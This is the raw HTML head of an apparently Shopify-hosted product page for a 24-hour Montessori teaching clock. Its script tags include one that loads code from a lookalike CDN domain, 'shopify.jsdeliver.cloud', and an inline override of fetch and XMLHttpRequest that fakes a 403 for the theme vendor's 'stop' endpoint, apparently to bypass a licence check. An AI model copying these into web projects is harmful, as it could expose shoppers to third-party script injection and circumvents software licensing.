

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reveilleur.com/en/products/horloge-montessori-24h
body_size: 38323
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Booster Apps Seo-0.1-->
<title>24 hour montessori clock | Reveilleur</title><meta name="google-site-verification" content="Wylx50wP2IK7cWVUrm_8q3f2z_93IvaHs_qDFtmmmgk" />
<meta name="description" content="24 hour montessori clock |  The Montessori 24-hour Clock is an exceptional educational tool that makes it easier for children to learn how to read the time in 24-hour format. Designed according to the educational principles of Maria Montessori, th..." /><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Reveilleur",
    "url": "https://reveilleur.com",
    "potentialAction": {
      "@type": "SearchAction",
      "query-input": "required name=query",
      "target": "https://reveilleur.com/search?q={query}"
    }
  }
</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "24 hour montessori clock",
    "brand": {"@type": "Brand","name": "Reveilleur"},
    "sku": "14:29#A;583:201336300",
    "mpn": "",
    "description": " The Montessori 24-hour Clock is an exceptional educational tool that makes it easier for children to learn how to read the time in 24-hour format. Designed according to the educational principles of Maria Montessori, this clock offers an interactive learning experience, promoting an accurate and intuitive understanding of time. Made with quality materials and featuring a colorful, kid-friendly design, this engaging clock is ideal for teachers, parents and educators looking to make learning time both fun and informative.\n\n The key features of the 24-hour Montessori Clock:\n\n\n\n Dial divided into 24 hours for precise reading.\n\n Easy-to-handle needles for an interactive experience.\n\n Designed according to the educational principles of Maria Montessori.\n\n Quality materials guaranteeing durability and safety.\n\n Colorful and attractive design to engage children in learning.\n\n Perfect for teachers, parents and educators.\n\n Promotes the development of essential skills related to time management.\n\n\n",
    "url": "https://reveilleur.com/en/products/horloge-montessori-24h","image": "https://reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157_800x.webp?v=1750325077","itemCondition": "https://schema.org/NewCondition",
    "offers": [{
          "@type": "Offer","price": "24.95","priceCurrency": "EUR",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://reveilleur.com/en/products/horloge-montessori-24h?variant=48675253944669",
          "sku": "14:29#A;583:201336300",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2026-03-03","gtin14": ""},{
          "@type": "Offer","price": "24.95","priceCurrency": "EUR",
          "itemCondition": "https://schema.org/NewCondition",
          "url": "https://reveilleur.com/en/products/horloge-montessori-24h?variant=48675253977437",
          "sku": "14:193#B;583:201336300",
          "mpn": "",
          "availability" : "https://schema.org/InStock",
          "priceValidUntil": "2026-03-03","gtin14": ""}]}
</script>
<!-- end of Booster Apps SEO -->

	<!-- Added by AVADA SEO Suite -->
	

	<!-- /Added by AVADA SEO Suite -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17221339073"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17221339073');
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://reveilleur.com/en/products/horloge-montessori-24h">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amc BZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3I K5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn 1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//reveilleur.com/cdn/shop/t/5/assets/secondary.js?v=176066990885051318471750152695" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//reveilleur.com/cdn/shop/files/logo_920_x_240_px_600_x_300_px_17_322d5bd4-cb88-487d-9d90-f39e1075f41b.png?crop=center&height=32&v=1750678746&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Reveilleur">
<meta property="og:url" content="https://reveilleur.com/en/products/horloge-montessori-24h">
<meta property="og:title" content="24 hour montessori clock">
<meta property="og:type" content="product">
<meta property="og:description" content="The Montessori 24-hour Clock is an exceptional educational tool that makes it easier for children to learn how to read the time in 24-hour format. Designed according to the educational principles of Maria Montessori, this clock offers an interactive learning experience, promoting an accurate and intuitive understanding"><meta property="og:image" content="http://reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077">
  <meta property="og:image:secure_url" content="https://reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="24,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="24 hour montessori clock">
<meta name="twitter:description" content="The Montessori 24-hour Clock is an exceptional educational tool that makes it easier for children to learn how to read the time in 24-hour format. Designed according to the educational principles of Maria Montessori, this clock offers an interactive learning experience, promoting an accurate and intuitive understanding">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ggFI5_W-nyOt7b07LeOtWXA5qpPfqvV3IR0fT_KP3y4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/77410763101/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://reveilleur.com/products/horloge-montessori-24h">
<link rel="alternate" hreflang="fr" href="https://reveilleur.com/products/horloge-montessori-24h">
<link rel="alternate" hreflang="es" href="https://reveilleur.com/es/products/horloge-montessori-24h">
<link rel="alternate" hreflang="en" href="https://reveilleur.com/en/products/horloge-montessori-24h">
<link rel="alternate" type="application/json+oembed" href="https://reveilleur.com/en/products/horloge-montessori-24h.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"04ac70e32400ac9b886995848999082e","betas":["rich-media-storefront-analytics"],"domain":"reveilleur.com","predictiveSearch":true,"shopId":77410763101,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "2b9ea4.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme-pro-1-4-0","id":183822090589,"schema_name":"Shrine PRO","schema_version":"1.4.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "reveilleur.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//reveilleur.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//reveilleur.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//reveilleur.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//reveilleur.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//reveilleur.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//reveilleur.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/WUMtxm\/klaviyo.js?company_id=WUMtxm\u0026shop=2b9ea4.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":77410763101,"offset":3600,"reqid":"cc175ab9-498c-4e6a-8b1d-326b9022f2c2-1769927486","pageurl":"reveilleur.com\/en\/products\/horloge-montessori-24h","u":"88ae38baebda","p":"product","rtyp":"product","rid":8630233071965};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//reveilleur.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://reveilleur.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://reveilleur.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://reveilleur.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//reveilleur.com/cdn/shop/t/5/compiled_assets/scripts.js?v=1574"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//reveilleur.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//reveilleur.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//reveilleur.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//reveilleur.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//reveilleur.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//reveilleur.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//reveilleur.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//reveilleur.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//reveilleur.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//reveilleur.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 204, 146, 74;
        --color-base-accent-2: 43, 45, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #cc924a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//reveilleur.com/cdn/shop/t/5/assets/base.aio.min.css?v=24743673603072004871750324182" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//reveilleur.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//reveilleur.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//reveilleur.com/cdn/shop/t/5/assets/component-predictive-search.aio.min.css?v=78193876291049070841750324180"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
            <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WUMtxm/klaviyo.js?company_id=WUMtxm"></script>
